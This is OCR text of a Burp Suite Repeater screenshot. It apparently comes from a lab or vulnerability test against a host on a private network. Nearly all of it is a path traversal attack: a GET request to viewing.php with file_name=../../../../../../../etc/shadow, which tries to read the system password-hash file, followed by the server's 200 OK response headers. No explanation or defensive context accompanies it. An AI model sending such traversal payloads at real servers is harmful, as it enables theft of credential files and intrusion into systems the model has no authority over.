 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Repeater Logger Comparer Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.16
Request
Pretty Raw Hex \n
1 GET /viewing.php?file_name=../../../../../../../etc/shadow HTTP/1.1
2 Host: 192.168.88.140
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=9mbo8u2g5md389003rrunk2s8t
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jun 2024 11:37:37 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 1
11 Connection: close
12
13
Inspector
Request attributes
Request query par
Request body para
Request cookies
Request headers
Response headers